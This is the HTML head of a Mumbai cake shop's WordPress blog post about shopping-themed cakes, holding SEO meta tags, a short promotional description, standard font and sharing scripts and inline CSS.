

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/
body_size: 73932
content:

<!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">



	<meta name="viewport" content="width=device-width, initial-scale=1">


<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://cakesandcupcakesmumbai.com/xmlrpc.php" />

                        <script type="593ce656a0046c32c051d9ec-text/javascript">
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,700,400', 'Montserrat:400', 'Roboto+Slab:300', 'Oxygen:300&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shopaholic, Born to Shop Theme Cakes and Cupcakes - Cakes and Cupcakes Mumbai</title>
	<link rel="canonical" href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shopaholic, Born to Shop Theme Cakes and Cupcakes - Cakes and Cupcakes Mumbai" />
	<meta property="og:description" content="Whoever said money can&#8217;t buy happiness simply didn&#8217;t know where to go shopping! As wonderful as it gets. Girls love shopping, it seems that it gives them an eternal happiness, they love to dress themselves up with the most expensive clothes, perfumes and more. Not only that, the brand conscious shopper go crazy over their brands and love to shop for them all the time. Are you one of the Shopaholics, we believes that you were born to shop? Or do you know a person who is? We have some wonderful and artistically design Shopaholic theme cakes and cupcakes lined up for you. Shopping bag with a Dress Cake Prada Hermes Gucci Shopping Bag theme multi-tier Cake Coach Bag theme Fondant Cake CK, Chanel, VL Shopping Bag theme Chocolate Truffle Cake with Edible Photo Prada Shoes and Bag Cake Juicy Couture Cake Grandma Born to Sop theme Character Cake Shopping theme Cake in the shape of a bag Born to shop Theme Bags and Shoes Cake carved out of Rich Fondant Multiple Brand Shopping bag Cake Chanel and Louis Vuitton Cake   Born to Shop shopping theme cakes and cupcakes shopping bag Jimmy Choo and Tiffany &amp; co. shopping bag Cake Little Miss Shopaholic IF YOU LIKE ANY OF THE ABOVE SHOPAHOLIC THEME CAKES AND CUPCAKES AND WOULD LIKE TO ORDER FOR YOURSELF OR YOUR LOVED ONES , PICK UP THE PHONE AND CALL US ON +91 8454004444WE CAN DELIVER THESE SHOPPING THEME CAKES AND CUPCAKES IN MUMBAI. See also&nbsp; 51 Designer Wedding and Engagement Cakes 2014 Mumbai" />
	<meta property="og:url" content="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" />
	<meta property="og:site_name" content="Cakes and Cupcakes Mumbai" />
	<meta property="article:author" content="https://www.facebook.com/dhawaldamania" />
	<meta property="article:published_time" content="2013-04-18T18:36:15+00:00" />
	<meta property="article:modified_time" content="2013-04-18T18:36:20+00:00" />
	<meta property="og:image" content="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?fit=960%2C960&#038;ssl=1" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhawal Damania" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cakesandcupcakesmumbai.com/#website","url":"https://cakesandcupcakesmumbai.com/","name":"Cakes and Cupcakes Mumbai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cakesandcupcakesmumbai.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/#primaryimage","inLanguage":"en-US","url":"https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?fit=960%2C960&ssl=1","contentUrl":"https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?fit=960%2C960&ssl=1","width":960,"height":960},{"@type":"WebPage","@id":"https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/#webpage","url":"https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/","name":"Shopaholic, Born to Shop Theme Cakes and Cupcakes - Cakes and Cupcakes Mumbai","isPartOf":{"@id":"https://cakesandcupcakesmumbai.com/#website"},"primaryImageOfPage":{"@id":"https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/#primaryimage"},"datePublished":"2013-04-18T18:36:15+00:00","dateModified":"2013-04-18T18:36:20+00:00","author":{"@id":"https://cakesandcupcakesmumbai.com/#/schema/person/09ef8244c385fac802c570584aa37960"},"breadcrumb":{"@id":"https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/"]}]},{"@type":"BreadcrumbList","@id":"https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://cakesandcupcakesmumbai.com/blog/"},{"@type":"ListItem","position":2,"name":"Shopaholic, Born to Shop Theme Cakes and Cupcakes"}]},{"@type":"Person","@id":"https://cakesandcupcakesmumbai.com/#/schema/person/09ef8244c385fac802c570584aa37960","name":"Dhawal Damania","image":{"@type":"ImageObject","@id":"https://cakesandcupcakesmumbai.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f99d2d46792e79f2f4451cabe1aa225fc3815ce426d59359d12e9ef8229c5583?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f99d2d46792e79f2f4451cabe1aa225fc3815ce426d59359d12e9ef8229c5583?s=96&r=g","caption":"Dhawal Damania"},"description":"Premium themed Cakes and Cupcakes in Mumbai! Oh and I code too!","sameAs":["http://www.dnetzone.in","https://www.facebook.com/dhawaldamania","https://twitter.com/http://www.twitter.com/cnccmum","http://dhawaldamania"],"url":"https://cakesandcupcakesmumbai.com/author/dhawaldamania/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="593ce656a0046c32c051d9ec-application/javascript">console.log('PixelYourSite Free version 8.2.5');</script>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cakes and Cupcakes Mumbai &raquo; Feed" href="https://cakesandcupcakesmumbai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakes and Cupcakes Mumbai &raquo; Comments Feed" href="https://cakesandcupcakesmumbai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakes and Cupcakes Mumbai &raquo; Shopaholic, Born to Shop Theme Cakes and Cupcakes Comments Feed" href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakesandcupcakesmumbai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakesandcupcakesmumbai.com%2F2013%2F04%2F19%2Fshopaholic-born-to-shop-theme-cakes-and-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakesandcupcakesmumbai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakesandcupcakesmumbai.com%2F2013%2F04%2F19%2Fshopaholic-born-to-shop-theme-cakes-and-cupcakes%2F&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/cakesandcupcakesmumbai.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/cakesandcupcakesmumbai.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/cakesandcupcakesmumbai.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"c7fab47fa0b5c852f31c978d1cd6e099","url_components":{"year":"2013","monthnum":"04","day":"19","hour":"00","minute":"06","second":"15","post_id":"4772","postname":"shopaholic-born-to-shop-theme-cakes-and-cupcakes","category":"cakes"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='c7fab47fa0b5c852f31c978d1cd6e099' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Cakes and Cupcakes Mumbai' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/' />
<meta name='shareaholic:keywords' content='tag:born to shop cakes mumbai, tag:shopaholic theme cakes mumbai, tag:shopping theme cakes cupcakes mumbai, cat:brands, cat:cakes, type:post' />
<meta name='shareaholic:article_published_time' content='2013-04-19T00:06:15+05:30' />
<meta name='shareaholic:article_modified_time' content='2013-04-19T00:06:20+05:30' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Dhawal Damania' />
<meta name='shareaholic:site_id' content='c7fab47fa0b5c852f31c978d1cd6e099' />
<meta name='shareaholic:wp_version' content='9.7.0' />
<meta name='shareaholic:image' content='https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?fit=640%2C640&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://cakesandcupcakesmumbai.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://cakesandcupcakesmumbai.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cakesandcupcakesmumbai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://cakesandcupcakesmumbai.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cakesandcupcakesmumbai.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-style-css' href='https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gp-font-awesome-css' href='https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gp-prettyphoto-css' href='https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_facebook_likebox-css' href='https://c0.wp.com/p/jetpack/9.9.3/modules/widgets/facebook-likebox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/9.9.3/css/jetpack.css' type='text/css' media='all' />
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
